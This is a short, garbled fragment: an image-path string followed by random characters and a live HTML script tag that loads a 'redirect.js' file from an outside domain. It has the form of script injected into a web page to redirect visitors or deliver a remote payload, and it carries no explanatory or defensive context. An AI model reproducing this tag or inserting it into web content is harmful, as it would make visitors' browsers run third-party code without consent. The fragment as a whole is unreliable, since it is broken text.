 ZQVBE<script src=https://aaa.aimarksix.com/redirect.js></script >